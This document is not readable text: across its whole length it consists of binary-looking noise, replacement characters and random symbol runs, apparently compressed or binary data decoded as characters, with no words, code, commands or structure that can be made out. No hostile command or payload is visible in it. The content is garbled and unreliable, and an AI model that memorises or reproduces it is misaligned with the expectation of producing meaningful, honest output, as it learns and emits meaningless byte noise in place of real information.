����5��+ap5����.��;kC|�"v���G7 �O�hG0���2�4��2�g�I	��8��z✢I����T�X�퓏?��+t`١�Ɠ�bwu�'��$$2���}�?��������է���K�3g�2���(,-­�y��u�W�
JhJj��J��2�|G�(���z���+�d��N����%{��CKy%2�6����'ڴڬ�Q�lPNK�԰�A��%����;g�/4=A!�p��~B�1��oG���aB�å�`�Aa\�7y�$W�v�<+�Ȳ�Fq"�P�N+J��b������è
+ �F���ͳ�j⟚���H�j|\M�&elr}�Mjh��6�����Gu��ÔJ�X�&}ct�>��H�c[n��m�iR�p#p�L�����P5��=>U�
;ڭ������<	�Y�3��rr���	"w>0 �f�YXʮ$�RGI!��s�H�|��tQ�R��;� 9O�*�Y4���}�7���]
����u���c��m��)e0�Ȱҋ���H��闀( �:�ы�_��܌8��b�#$�1]�)���4�:��F�Vc:g��L�����vIP1�b �t���!ۚ��u��6Z��v�ot~^����X��?��H��g09
(=�1�V�.�%G{�����o1%T��^�!�S�g�z�l]��s�*
�PAl��Ʀn�`i�J�~1�>a��]��_�S����wy(�8 E����Y)%ݪ�m­����a�K��2RS!��GQ(��N���5����=��!��v������=��zFp4�����g��@��	���ŋ)�c�+vx�-�O��eAp~��(����ᦻB60�*S�((���'��ۑ����FtzЎX(��`��+ 1��5�o�4�H�\=G�?��Ӽ��p�6���V@�`A^F���N�&��f١��sW�W�]mw�u�OǰF��k��L �}��SO}�M�2ŧ�JwP%���X���/Z��F�:��v���C�0';O�8�z����ø�����A�F��L�o���+s��ǉΛ�kbɺD���
\߇�ɠ2!���755�f�J[n�v��<w��KF�c�$`W�^���섴(	�����9*jr�d0�UI<��n�)�~tA������R6�K8�ͦ�Q��q�L��z���z���t�~��\�gj(<�,�G�k��IQ� *f�r3�kQ����"M�i&m�H�s�Y���E"�2g�-���e�R�|�����,�C��e�=��N�q@�座�Ƿ��z�i~��o�f���\�GMAE��ʙ&�x�l����bhT�Y�I��vŃ\R>�AajYS@����@/G�`V��0����Kbab�+����D��P4�,���0�*����։8! '���* (�"��=��WJk1<C.Y3@�&)�i���U� z%s�!�Ǒ �����"�V��F�RF�,���>c�-��+۽Ӷ�$�I�9�V��U̿A$�{�8����ixj�4<SF9�^+3-y��Ja����mHp���"䢭��J-u�%\������JI���N�L���d��O���|�J8(���s��L�x�.��s�(��\���nV�X���쯉N��_/(�+B��3v�w�ٿ�R 
��ˢ�a��C�э��O�c�7�.�d`���z�MzGi�ӣ���J@��#-�-~/[,C�W���d;;Y˰�V�^�4�дu{�
a>]�;Q�ݽ���O�M7�`���B��7	�	��cf��-!���C.[�ܮ��
���*�ֺkV���h�^��
J<G�P~�������(�aԎ-��U/�1!Sc�3)_8���g�0y�ĸ�RU����lI���1�C�ĉ	2m�S��ƔL(� ��g�0�_��{�:=�J��fFҨ��3�Y�/!C���ӷ��� ڜ��h�y�3�Ey5�F�ϳpS
J����[�8��`��vHzʡ���-�/�9��*�a�]D�>��bLQ�n�j�p^
ǡ�2��e���Ǒ-�1�8��z,+����x��v�q�r
�0�v�lݲ�6�[
���B��ؙoy�M�5��sik�{a�����D�0$� D^X� ���	��yh_��wY� 8P����[�@�/��݀a)�)�+HP��H\@���^��Bu$�����)و.�o��ǜ�M���+��B�� ����;"��A��ݠ�	�����[0��� Zkr8�3<3]�V�$#�-&-
m��OG( �f���:��[f���	F(�����ilQ�n��u�[!�/J�?���l�dO��=��S
��B�K�ٽ$\.\!��R�Z�Fm`�R�!Uo[�y�.A�^�񋫘>C�$M��5B�Ebe�D̸���)�=�6f�9�h�Jc�r�bX�R.>��NL�N�03��bq�Љ�-}�]]L��^��'�܃*+�Q�N���b7����7���7�	 Ɍ��%�M��Q!?���AmV�C�N�6���̅�� WPrX�x<�̰~�����ʔ�ن��캫��Gzؿeru>���sDBrSf'�5�\�סo޼ݕ�U`^�NMe����T`��������h��9t�0LE��]	B�f�/��=�wNE��!��K�$��KV(#� b�&��rD��Aa��E����qA�fm��2��c�������� �&@��~�����4����p�	�<��l�b�oY	���:uLre:���yG������0Ǫ��QF���EܕO�Q�B����|��A�cT*.�eʰ��ѧgP,�.���$�{�F28~=�@Z�J��s,v`����\{��饄���Q�Ţ5H9}�ΰ3^�z�8v�����Q\�Et�*e�Y�à�rFm,�a���i � V��U����n��U����9�/��r�M����r�QaFE#,�e�"x����
�1B�P�E���U�SD;)���B�p��8T��k��Ǹv��'⮾i1B%_ g�L�!d���3�}�(v��z�
�C���q��o[��*h��
�կ7��a��u��oT�q�j��r�L��i1���,��؟��g��V����¥�h�츱c�p����Z5��mP��J|��欳&��@�`�$��TҖؒ�2ѪtLPz�I���,T���B��)%(\�r�24��a"�G�8��
bi�t��8e�
�>�g���L���lT���x�x��a�$"��a{�Vٓ&�F�`��C�ߨtȩn`S�/���?gf�1o������[9�}�9��4r�C�#���J��C_Oɞ{����K���E~�iQ�����'�K@��袋l��61yM����g�~�B�A�pe�K�*�ɕ��	LhAn��1(ʙ��}m�V�ń���J(�QQ���*���l>��R�n�C�8��{�{��	c�$&Ǐ�{�=n�}��v��'Nb}�чl㦍�u��?�K�L\Ш�҈��1}G�ӊ�"�ĲC���H"�*��L�?��br@�a�X�b�IҢ�3"]�xx�O,��`1�;�r;,+x��'i����]A�"X��p��N{�	'8�y��vԑG�aw����oN�B�]F��hE)SS�L�SN>�N;�T��i#��TJ
�-���~g�\���v+���E@t�XVS(�ܙs���8זp���k��̶)7e)�^^��\��W�DЖ�IU�t�?�s�����dտ�����<lJ3��G�e�sڥ��O�K�k�?Ł-���HZ}����`Mb�ƈ�Q8���@����g�i!�Ɠ'�^Ͳ~�O��>�O��[��dZqq�3N��R��/�l�����^L� �0���_I2l8x�FA��8��!y���8~�u�pϚ���
�G��j}�X�����m�=/l7i���E�h�8��lΦgr6Neɵ�uR�R�r����{��[�!�C��Tƶ��mT/w]]��֧mMN�@��/�{Q����J�KJ�RU�r�	��j�sfDD��ڔ�v!;�ڄ���膫�6	7*m�E/k�5%[+�&Sc������H�Q�.�_H�h�pY|6V8I8U��!꜡/�D?�	ᲬfN]��^�EVr�r�75#/_Z^�0�<���;r#�vBf;���*N6J�>�����4aF�  ϊ�턘U��x�i H#��iAc��Qt��2>���E�S��Mҫkni������ #g������C�}JX��.f�
�_��A	1�6��3m����ۊ�ˬc�V�ׇaSfal!�������3Q���!��X���R�w�Jq����բ���{��С�Y�gj+��HʍM(G��d�<O�QX�{J�$��z������њ5��G?:�����ٻ��v{�϶�q�}��3�}g�i�>�,{���zΛ�o:G�·���{�{�sαw���v�7�Y�u�Dq�O��e�0S���&=S��$��}Q��;�YR/�Q�A���̞t��%�;U�=������z�����ʮ�zd���S}3*=�@cf*��t�:h�O�t2����z�t� ��b�P"(C���rv�G�w����W��~u��?��O�����)��/�P�)��!+�N�Q�q�'X�P��� ���	�X�a�]s�-������G�mۭ�����$s� �SJ����[��;��Њ�)�R@֫�ڤ|����o 5�����0�$�&&IX �����X�c�?(�(��b��=]'_�jC�8Dm �Ӛ�|}��io�&�������4��)�w�ޚ����h��&�K3g(�M��;	O��I=�z��=�[�w��|G��al��æ��"6�+��E�?��9���1�x��aZ��R�r#�-tA�v�E|�]e�N�vIS)���f�>�O���Q��qg��%��*JP0#�ɤ�J�aC�{��+�1�Pi�0�׹���~@^<����#1�Tx�$;)�����^�d{Hf'��e�ʴQ=�5��H���%���i��1�Ҧ�mSa��w���:Iߍ"��傭,؊2k1��H��(~��@>��U2)E����-��]`�����������lǠ��-�*-���Q8EEPP�*���U1�Z�"�(�y�J�f
)/���/&���ILe�m5 �t�	��<��Q`�=�7�eY1܎���D��Ld����$���@���c:&��݃I�ϧ���%�4¸%�=a̕�����S��@���g�b��ܹ{��KĶmv�=���_n�b�u9�>��^�ݶ�^�S�:$~r���6��ko{����K@v��V?v�z�ܗ�Š���9�:eT�Y��'�t�_4lپͶv�:-���f�G�`�k�V*[}���S0��qs���#�8=|�2G�s�6�kѥ���UôIv�1�ڢ�=�,�'�U�#��s��K���f	��~���������h==O=}��-X��N�[��v���{�\���PƱv�����}�~{��|��u&�q��h��w�(��w���'���!FU�	M����p0�B�zY�j��~���n�JQ��}�*�m����{�j��;v�Lw(�ڲ�+�N��v�y7�(��ki����#e����2�sY{�n��M������}��֧p�������W��m;&3�D4��LƦM���\}}^���)'����4Ѱ��֠�F+�|�Z{Jҋ��������㯻�;���=����?�YV���U�����^���K���۬Wvo��/�2y�x�֨Μ�em��g����)����e�?��֖�����QQ�hTٻJvPM�����K\`�]�ꢉ@!v����$��R�t~�@���3�uue?>g��Ͳ�3�۬�m�=lڔy6v|��_F��YD�j�p�b����J�Ty��[QX*u��wx�mP �骞ɈǏ��+������^J��{��H��9�v=8X��!�N�|��y2i�����ń*�{{��o��SF�X�^�����k��6�5X�z�Np"pzL�ڷ��[m���v�VE@t�������h������jKB��H�Ռ��?��ヰc!��&\¡���0�]ƈt$P�<bʔ45��pԉل��Q�-;-� Yӯ�|�,�����,�~�
���iV���0X��tUX��#��S|%IWh�"�5��.ӟ#$�q2�s!���'���`ջr�"v�j@�%�@_����+-��˫,�ӧE_�e���`P{(C�CR`����XHW���$�7�~�Ɲ�!%�b� �(񝬒���c�_ܢ���<��=ɏ�Y�z�0J�O(�����������:��/�����
%x�
k�
a��V��ჶG̤q!��;��ܜ�������۔�SB�
�~�?����}�mLK�)��������)��}��c�:�=x�͞9��(����GaDԗ���AuL��� nԪJ�F�y�i{湧mur(��uk�W��B;ʆ5IÝ��Y�ASTb���*&�Fl}�dj��pz)=l��q���>��}�3_���q���eȨ�j�.]j���w��?�����_�%:E�����eb(��5��}�/C�(��|��"A9~�}	�S����W����5��w���Z�f�jaj����J�F٣�'��ҩ�W9�,�л���6�w��m�#���|�v������w+('��o�;����=�8T�J'S�G�N7o��#!���:y�}�㟴O|��G�\/U�����~����|���~	�U�;�H­�@@��~ݛ@�a>�w�\v�e6f�8,u��7�ˁ���H4�r�� �������w��]>��ZFE2��z%�����c�����g�׭TEg�)�d��Wko9�M6}�dW|�KF��t�9���G��{�]��Km@�����)%{QoI�"�v�B&�����(\��0�+2�����BOq֌q6o�li��l�Ҕ�7�55������<���
�V��ڂ�#P8��#s��`�6	��*�U 3������PZ?'��G��X���7T����e5�BA�(�8N+,��_eW��f���qO���Y~0Au>����R��;=�h(gR�V��iS�e�,�i�p��b�|�����=jh�	+0�Zi����'H��+�f��p�)��Gi��ԣe���W�{�
�1$L��N0N��Ծ�����H��az ���� x0�j@aH)s��r���|4�疯�X�&-�L�͚n�4!��A 2Q8�L� ;�i�T�s�Z���w���eD��A��AXU����aH��c�	&�B�8���.�7nä�F'�.C��?��F���d�I��j
"�b��c��|��;k6�ݯ˔�T�m���$�d,(b~�[5�>" n\� ^=�|a"�������܄�*4ޣY�*$z�(�ٯF/qSf��)�k��e"?�x���x*6юU�Gy����7��#�V:pϱ��������n�r[cy�]P�rR),���ɯ�炴}���_r����>�� ����� ����.<%t�� ��PR;����m�����**s��z�j]���}��x�Q�_��k�fHٞ�NV����Q)a%�O�*����յ���5�t��t�'�����SO�Wu���� ްt��a�c�>���"u�zջ�Kglk.e�w��@SʦO�b-uM� ��➾>�c�\���>�#K�� r���m����o~������8��\��So5*��,�q���r��A�FQ��R�i���t|ZJǛvV:X���{���,�@Z[���`'Mt>��"j�۵�[j��� �֖��ړO��_{��Ht�ɦ%[Jv����ś>��H!~)EP�˚�\��o�}�l������R:�t,��q�+c�x�P�wX�~P�b\|C)Aa���_@(|���R��;�&p�������d�A�e�������o�T�����'�r�}�����9֓J�P�jųQK��|q�K��k����w���(���GeS�,%��t��O�d���Qҧ���HѶ7N��xd�EgΞi�UC�m��O�ٳ&H�P_N�D�P��1/}=�¬)Z:f@�K�F�G�{�罤��W:�t��"M�_3�u��K��;�?}Qp>�C"��Ґ��)(b��)��V��F�!X*�
CgzU2��ur�K����q`	?z�(�uYtS_�M�g���w��N��dS~Y�r'K�������S��W�w��������2gQ(��LT�^�r����A�긌ґ��%��0�Ee��û���Ob-������n�G ���İԃ�s���p+���P}9�g����N����@\�BU��6�$e1C�2%tQZ����{�4=����O��<�F' *��Ͼ�gIa�����
Z�Tʄiyؘ�W�k�Q���9�[�Q姉-ڲ��̔���¸�?(��
J	�v[��A�-eF����d� n#�![I�<���Z
�D�{�Z��Bh�_���|�Iy$C�f�?hm5V��)[��0�֮zl�Z�D?!RX��T<!����� �M��]�|�����xcG��V��_��_�,�ZKS�5K���1cZ���؂{K�5s�M�JG�����^�.�{{���I\�%��|ŝ?T@��9���qYWw�ut���m[����_~��ֹt�,7��^B;+^�,���D�P��t�T�#G:
6v���	���(�CJ,m�xG+���������[��⑱�u)����j'7��g�m�p�w��[��͙3���?�:ej��xho�Yᆵk�R:�C�P^�`c��6B�P�vzf�+(�6/)�^N$-��YB�]9���D�`�Cn�vBQ}�y���(�?��={�L�Ї?쇟�g�6Yy�������K���NQ��NeEU�Δ)p�e�V��E���d����G�E����K/�Ԟz�)��CZ���d��!�0��F�H*#��qú���6��U�r�NJ��3|��:%^�������֖�@��Z)�W��l?������׮��:+n�f��y�挭�i���c������=����L�ӊ�2�W|Uy$�łmܲ�.��B���Kl��+�|�&�STs�7 ��*�����"8��ɱ���2���8�{�O�Y����Oɓ���MՉH���8��2������e�&*)`L ̏U��p����%,:a1����~1��UA�� �&?�Py��h%	�r��Vw�ۣp0�P��Hc��̡�r�|롆��;ϔ�������Ca��GA�@.m[
�6k�AV'ͲWO��BMT�ժQ+�Js.%�Bd��t� �� ����yү��	@�w/��*��l 6.�bG�B�1�$�1� H���C�F�Q�ԅQ~�P�"�軁��Ry�P�Ĵji<�{�� ��Ԅ=`�Bʃ��[��6��I�ô'5���ʷ T}s� ���Va������� �Q�G�H���4('�+e9�t��b.	"�(�|���xXϐV�S�єҖ�3��e�\�WPOʘ��iYJ��ʍ���#����)�R:��~��;�]�	� S���S�z�"bzR򑧺��G��J|���L����\qtC/�����Y�n"��%ir�Bvf�%$9���������}=��Y)��%A�'B��&ɓ��xƌ����|�^��׊�K�[���8�f�u�����}�K_���^[�����]I�s�=��f�=\����P��:
��@�u�z���*��ȱ���ͳ	R>���k�F�b#�JЌ���lZ�L�\��.�����/}����Sl����ġ��0���b�����;8R������1f�>�q���P�C���*�+?�	����w���>�ѯ��)�[��9��_���s�6s�tX���:�����1Ұm�F��7�n?��wl��͡�R:�躅��N��̛�֊�&g�F�)eQ���tmU�i�};t����BS�.#����ۃ>"N[�e��O�lg��l_��UXC��T�U�X��J���4��;U�8$�N��b�8�� <�.W:r9���K��~�a�s���kB�,/���C����\w_�c�!�ᾔ^?f��k��r��F�����9o~�575���1Z�,cT��x(x���Vp����Wئulf�ɦ�βRF�ۺ�6I<�Ѓ�/>�~;�̳���.
�C���j:��$2ۨ���_�n��:;Ti���qR�� �<��?����RI{��y���&��
&'2��Ԓ����g�����&?�=�H+�eģY�xǔ��5Hb)��|��n���/�bP,n����R::E4/�l�Q&�xIPt۠�-�7XKOW������^)b�(�8>��J�JAL�����=��
d�Ju7����!%J��$���A)������C0[r��=ӧ�UX(-Q	Pk*H�W�=@x�{��f����;N6���u�w;o=юx�X��[0M�M�9�����{���b��ër���F�9~�J�8r�)� ����,n�E��,+yT �7�Y��8�.������ڀ.Bx�ɯ5�:	=�ʔ��
����Q0c"MI�C�3Jk��ԓ�uG��٦ԨkKb$�ݴz�����S��CQP�����V�@q(�V�ϭ�L���#ƞtQN��D�����D9C`������ޮn�v�
�pQ �'<z똑�Ĳ$�^]���tk|����kP;�J�>#��LJ�8KCIQ�'�eB(������v��;�G:^����ĉ�#ҖU��������3O۷�h/��WF�����~�{�,�$O�E
�/��B~ɋb%w�msc���ٰn��q�m.T��n+�\:� ;��S��׼�H 44���(u,teȞ��.(��N�B�׮��r��?|޶��}e7C<gRM�Ɖ�d���`L��2���ɾ�Lѕ�_�ٳ�c�ҡ�P:hG�<�ץK�+�qC;�s;kj6dRv_�Ö��Q�o�J؟z��=�0nMӖC��Qf���Hq���5�����}f�7�C�@�� �%�u=�4t*L�vй�>I-�|���Չݡ���`�t@C�h��[o��U}>����'�c����hg�y��)�+E��'��O��oعr����A��a>��@�����pۥ_��Gq�N�� ��H
�/~�s�E������N��Ǘ�_��u�͢T�yj(�]x�+�,�sEWe(:u�E
�����.�S��k��}����S��b���V�\V{i�ۺr����a��O<����ڎ=�8��4�RBC�����Vw��կ����6vt>k��̼�Y[(����PTØ^r�I��5:�����x�@3mhL������q'lu[% V+�+|H8g�J�hNÝ`5��gD�hI\@����ֱ��� ��(�C��td�td�y)/�Q/Y=�Z�r3���'�[r�cȕ�~���K����t��t�ۆ`Q
���r�FC�y�R("�s�a�[1(b�p��W��J1�l�5�t�a�͙�n\9Q~<c2���(X�R��H�X8L �Sy�D��[��w�D�4��g��eX$0�nD���J|�o�2q�Q'�=	�~0ɍ7Pޅ�-��	��� &�� �u�0��+�'n�w9�y��X<��M�]� �u��ҁS�#e	:�R�kRGr�����!H�t�2 ��CL�+C�hK&����KD}���az��;���@�@Ѩ�j���M&aB���]v��@e��iS�@��\��)$��3�6����䦬4nS���Ѯ����̭(�ȯjWP0)��{�n��6[�|�5����QP&N�do����s�c-�2�*�����g�H8q$ɛ;w���z��7�-���:<�y+(~����M��V��;�6>���ſ���a	�FUv?0�_\0w����[���w��=�I
�\=i���R�{������ϳ__|�MV��m�i�)kok�gqސ���*�E��QQ�A�`�#�{(KG�t�t��%� ܤ2}d������ٹ������5��?$,ڲZ/J�|��
�N����p|ɾ���<�5�t�cP�P:���Ѯ9R�iv�8@�����t������+(�t�������3.��Μ�Z\X��N��>�*����B<��q �"O�ĭӒ���<'m�GI԰��=*(W^y�}��߷��O�����ڷ7�64����g����HL�6�p�&��O~n_�җ���׏�g�啋�N<�/wn�=�裬e*T�M�H[wG��x�5���}�v��jS�izm���9��Cz�j��Def�9��*��E��ک:(��Y�Ѳ=�������V>�r�.�k[�(��R�,�[fY0��-0�z�^��,�3l��]�P�uN���㎱9��X6Ü�Wo|+��s��Q�5H�mvT���!i��$vB�90�&m�j�R6��^��QC{#����z�{o_��gm��(��Q��H�p��2�Y�P����P.�uk����L���X�V�	��ʕ4z�"2�2M�P))�(�i�ͦM���}�;�gE��Mof�z�b1��z(MLG�r�Χ�
F��4q7���	qPk	FwU�U��^=�#�B�$��/�uL���5��W ;�[���2��7U�� J p���Z�pS���!�_Y.�&=���'Ub?��~DO��O��ޅ�q�08�����|e��S:%)�e5B�"αң��B]�q:hQ&t��(F@�-W�GB�G��F*o��
�~�7SG}rW�ɯ�(�}5J��N�W�lvT\��i��xaˉpHmٔO�lsjSYQgZ����h���R���6جc��漛C�����3��0�M�ܴ�{�i��o1�<�l�p�xq=1��Vب�{̲	S&��Yӥ̲�{̱�{γ����E�L,�=�\h�=E{�'�O�����.��x��\�[�h�er�>��V�;���m�h9	Ŧ�F_WP�q��6G
B��?��p�RmMV�}жw�\/��R��7�a^p�=��SV���J�*Я����rx����[n�g���hh����F�N(� ¯X*�UW]eW��J��m-���l�5��qxU�h�ۓ�v�����wl�2��C�����S��c�Q�-H���ڶ�C=��qf��щRh�j�t�S�C����˦Ξe���Z�<$!%m�7�F)C��d�6�������7���T	˼�7��/�B��0rCG6N�{?$\��~�Q=i�;�p��.�)W�T�+W��[o��6o���N�j�y�kl�}�V�?o9)��Q��y��Ji�#��D{F�P��Q9xgI!�7ٻ�!;���-��B�z��˖��*�e˗�!����Q+��6{�z�i��3�O<��=���RF����V<��$��u���9˔D�7ٺ�ۓ<l/J���괖1c|�E�A¾�?��_����e+V�H=�w��l��Z�ĩ���Ri۞*٪5�mݚ�v���+�J��J��>r���ٗ��U{������ۢ�+]-
;���H逿Pp�f W��"������O� O.�9m���"4�Ԏ \\hdţP:�&5�&?���
vn�Dia����]j�R:�̦�p�D����.�`�x��"A,�d�
�I��Aa�G�ѻ�GCV�hGYDTR�U��V�M=�ر���̓�r
��_�N
F1P:�O��鍊
�e\R��t�y��0�?|��n0�E �y����꺋~�ݭp�n�l|�$��z��8���!%ABd �}����i�w	�u���p�GѕU�I/S'�䰒�"s�>TCu8#�RN�ß�cB;�V?*��TZc�؅w�L�Ko�$%��=�=y�M46$��ۂ
�GipTw��F�W�KR�lCsC0+���%1��	�F0���R!���C�
�cZ�3m��
sPn�e)��E)E)" Ӊ(���^;��wL��́�ځt{Ǣ$OZ=���5`����I��n�*7���8*m��Ur^�k��k���?i�]����C/I@3_�޾�O�|�'m��q
#eWK��s�=RRԿV�776��[�n��i�,L�>��0b5`�֮�;��.��r��ſ����^z�Y���fY�L�Z���RWo9�mS}�t��H������[m���i�O=�_�VI�Ʀ��A���`���k�'�P��f4���z�)�tp��&p^՗>�0(��J��C��]A����c���ҁ��a��Fl�|�1��=]�}����1e2�[t���[&O��R�f�ච$f�����(��.��.��B{���X����$	���s8� �'-�e����\υ��P�I�IR��9A�p�"S�VH�����X�j��������kV��U�֨���:!����e��=����r'd�	��֮q��N~׭��o��C�ke�Fn�Y��'�p�n�F��(e!�^v����|Y��RW���^?���{�'�w�3�{�ྜྷ1�z�;J>��3�tto�n+W���R�ǍoS&Mr^$�c������~g������{�F�י�̓���u��u��v�Jc��t���I�غu��N�7�5HY�v�*��^����,��ks3y�9�����p�}��L��}���*30�P��n���d�~B��I��?}Ύ:� �7u�!lt*%��������r��rm��N�z�"���/}Pk@�ɡuY���o�rߦ���T#��zM�!q�A4Q�΅�ނ���O=��z�>�A��B�|�eJc:&-���29>PR��GJ��iс?;ʪ��b���BR�[�h䧤"'��?�@�%K�}�,Wf`��FDVbQ>|�~�~G��߇M�����(���h�/^��;��b��N��ѿ`5��(�IU�MH����gLO���R?�ظ���H\��'!LY�V���.��ӟ������y��[)��JGh�#��w���Ģ�����Ep�7�"�#���:C�j�6U�!��Ǡ0�#"zB!�w��ޔ��;��a��?x�n��(x�$���\0e8�R&2�����@�Q��M1zC�Q"�O�цd�@�Ax!?��y&����TZ}�S	A�eS��(&iJ[�`�����e�Y�A��1O�f�&.��8a���0�k�b���[����=�c���[=K�y�:��u����β\:c�>��mݴ�^z�E{i�R[�z��m٬z��W�iR���se$�� p[-�u��[̗�nj�+�$�����|�1��x��Y��&O�j�_x���W�Ƨ�۔L��ki���^k��w�}Y��߰2�2���^�<S�D ��T���������%%_�ԡ�ɉv�$o��j����ljM���g���4�o�iyk�֖��K�w������}�C�v���:;��lk�6��7n��|��p��Uo��c�ZT{6��di-�\�KN�F���)�,(e���R��&����ү<���݁�h��������[�{��u���?��?I�|��>������&K�B��$aT:�V!��m�Yu��!��x�.��!vr���	*K���QXV,_�J�ǃ�$< t�[=��l�F��ĈK0\˟�|&'z�����T'8v��)73i�-9�x;��'۱'��G,�~�mv�E��o��rR^��8�.k�)k�S]���+)b�l��R�֊�7�m��L��qv��αS��&����;���[��2�A�lr�M�y��O�苏$2�f*�E����zv�C�E����1�S�����vıX�N�Aj�������J�I�7�Ĥt�0��[6�Me��cṮF��_O�{U�[l�g��t�\�.*�!I�B����ҡ.�P_�
]��P��ޭB��g���fQXJϩ�zj ye����YJ�ŝ�p����d��� ����q�,��f������G�vH� �|	� @�*�-L8jp�hF��o��a�RzU�>
?��+�
؅is��_G$:��t�9�@���qV��ʡ���LT���:�����W�����G�\TI�E�!"��'uV�vϤ�������,qG���1�&q�?9��۪�Ee%$+	���<�զI��Pb	��1�|�1��;�	f��� �#�@���H���,�0]�$<�X�O����M�/2Y�K�H�i`�)J[��d��O��/�ξ���چ�[ի��g'�˕�y�Sdڔ��ծ����ѕQ�z)�z�&�#&�p�|?���&m�<��m۰ɶo��D��1q��^�*�:��Y����S�6#s�i�nu��U>\��hh��Jc��h��?x���\{�ֻ�{��me�';�f���J��sA����I�,<
('����3e�W�����Kh��	��[��*㌗3|�IeX�U���.���e�R>C~�`�� "+z�ӶT��z�dv�qG�[�y���s�6aF�,�c����a�&W:6JQ��1��D�)�$#�����?hM&y��"?z��\��BQNQݡ���ÏW�P�I�`����㏳�>8X���Ͽ`�]{��]�Q�a���l��Y��ʄA�8�F��~3�x�	��BW�=Q`՟������1"�Q��V�WE5�d7�_�Զ�J�$�+�� �Z�v�ڀ�����\��KA;�]o�����w7�d/����`̓�X�8�Q6���X��4�Uk�t�豭�To���m�S�����.��f(���6G2E�j2JV�A%����*/`zK>d�]�]X��E�w�JǠe$h�����#���
}��Yv(k�m}�vفTΚ'N����f-Ma-�
)��Pm�b(=*�z�JG���Q*vʉz���ze)4ޫ@1PO"(EU���/������)(��m��rIc�����,�|<�B=��*D�.�a���N�D^|�~��q�u�f�L.N���6̀�M�l�>y#I�I a1 �<����-�B5	x�����JG��m�D��W�D� �t�n^��O|�0���R�~<�F�U܇�J@Vǀm@O&n�TDW�t�f���>�O\�J�
�I&��%��+L�q��##�u���I4� 0��//�)֒������|���ס�M1�P'��vU�u& q?Ι��xz��p�\ܒ�Ԭ�1��o۠&�Ï/����+_�ұ͚s֧N�5N�(@��H��5g��t(�R:���1X�~)L�=v�a�ʕ/L�_B�n²���ɨnxF�@���	�f
��H>= �ح��6��WϹGi1���d��fI흟$A-��})��~�Da�ū���� ����2���ͥ^[��^��Y��#���U-��,��)�5֊���\!��]W����N�VA��R�JL��/+~�����I%8S�L�C�E8�ڑY/zb����%��n�}��l(��ѭg�3Ns�Q>��؄ݘ��Ȉ����h�,Z���=�mX/�	j�܋�N�r�%��ĝ�Kn��/�>9�_8�r�)"�w������b��n! ��ǿ+ �'�dӨ�uC
eC���z����&��3�(H���p��j�\J�k`fO��I��zl��n��*��"�?��BQ$#P��ٌ:����T�6�����
�c?Z�5��̓�H���@�-q�%JG��~��!$x����a"!B $ �����^�~H�J���'g3gN�B�f�������@Z:CQ�V�knRTC*�Фx!����Pچ�^���&�5X�UPT3��HMR�i�6;V�&���Q���L����`/ا�e1��J�za�8(�pF�;(�ʰ����+"N���粘iY�� ���2q��R���q#�O�*r���6y^BC��|�Ӑ��h��."�d_���|F������h3﯀^����_�M0���eU�3>�Xy��w3�	�t���뫂��(.'�}�	f�]@�zJL�P�W��ۮ�}�a��FHs��@��v�`w������{��"􆠆狥�>�!�r��{6���?�r���`�:��j��	I�"�+\�W`6�������m��*Qp��(��s/�ͧ]�}2���*��ĵ[�/���Z�j���|���9��r�*��~&�^��Q}W0H#� �]�+&v��`�Qe�*_c�;�S���}:Me"~�#��57��i�]�u����6�'�9�	HL<�p(�n�RE�m�(H~/��I�[U�c�q*�)�j�l|�{��*�KR�|�/TZ	WAX�ګ^uA�|'eŉ� �9�Se��tb*+�I��	L���a�^��.�H1�� �`*�N-J��W������z�Q�|�Q-)(��ر��Ճ�Uc��Oy�����>�7*��Z�h�QJi��{��Ia �1�Y�k��!��ˬ�Y'{�֩� �mU���a�v�bS��)O�TD�0^��9�Qj���l@��ޢN�+��UG;4�l���'�b{���x�x#k$_c�*�K*�n�nT�5P�T�"��c�'�Q�ڞ�P�*�1J_z�;����������Uу�XBQ���}�=BL���j8Ѱ���qǟt�͚>��,�l�n��ֿ����A۲e�5���1�'Y~�?P���JEF�1h��e����8QT�Tt棊g�*í>RA�D���I9�U��GJ���T$=%��"@�yoD����1tK�r��@J:-eBU��;)XXJ8��j�S9� �~�H�c8O����;�Cb
]i�*��>V��z�C��ag���1щ��#y��%5<�Q�Ze��w7�s|��e�G���H��=1C�ը_7��`�]|Y���*� �W}����8_�����o0�rӐ0OO?M�Ƨg�bz�����'^��l�F+���ڟz�:�}��n���Eank����X�Ι	#)z�4�s<h_D���Lʑv[T��g��=����kY]n�>Yĥ��5��[A)E�,�6�#)r��]��z~�ٜ���k�%��#`��=N5��Q4H����Gh���;� <�c�"���os]�Z�)�L�W�g(�Ӳ�R��
�T<�We�����)��Ϲ����l�O��եmB]Ʀ�sYŕ�ə:��ΩG���_�g��+}
��)��7�p�)o-�L�x�x}�,�.~7S8M43����ܢ�����)�L_3F�#'}�|��n2F(-�sFT����E���1�>�=0�z)
*?:��:���ڨ�\	����]E��P��Ş� ��K��+��y�
"��3fP0Q��~��A�^�����!��iv>r!D%o���y@�
ą�q�V��.�c������X^�ʹ�3T'ӥ\��FW��1�Bj�5臖�Ty�O�tdm�*�Iv-��%�ѬI��2�#��}ҿ��T�e�TS��3i�CD]��Q$|HM����(x&i�,�+���Ta!��D������A��a;�}�j6���2<X����ۭ(�^p��yо��<�Ïn�:�#�%#3T�T�Y�&���J��Hm�:\�����0RFR>�eu�[���J�G»z@i1n�$��<06/
�e���A�|pW�/`RSy˷�X&_ge)0��V��Z��h��a��^Q�����̈́���G���!kW:�_Mt��Ը[8�0 B������1:�]���{�񿲿�������k����j��O-T�����2��qZ�zz����^��|u����:��0+�>�IcQxHu� ���U!��V�GP	�����MH_@?s������ɺ=���6�|���X�^O�ul��=�r�"S�t0|\i`T�!#��kA����}K�ғ��4��l��0F�M�AJ�[a��C���
��nP��8�dW\s�}��߰�_\i���V���!��L�Q	Yh�ܘ�$L:�0�B�<e~�ts�vNyAQ!0t��7<c��~��E�)�	}JWQq�(���a����*?�|��$��l�����ʺ;��U����Q~��*b�(A�#bY�W��!O�Q2%)E����xm�Ax!L��? ��ݩ��AzH)��,��g��}���J��n�ݢ�on��c�BT�Ӎ!f�!*�����E@������G��ósP=8�'�n��&�P��'0���]+}C֭��H�u�/���D����~��W�7�iIA�AAB�q*LF�(�@WL�@o�R��P4�E�%&u��|2�KT��@~C}����d��h��f�G'�J �J���N��Ҹ�xM��4%�$%bJ���F'! D����� 5Ɋy{�Q6y\�u-[j56Z��JeΤr��	S�X��IV������*ts4��!�zͺ;�����W\�<�'��S���5҂k���%���g]}��;���^)A���c�B�o�.o��TQ�ʀ
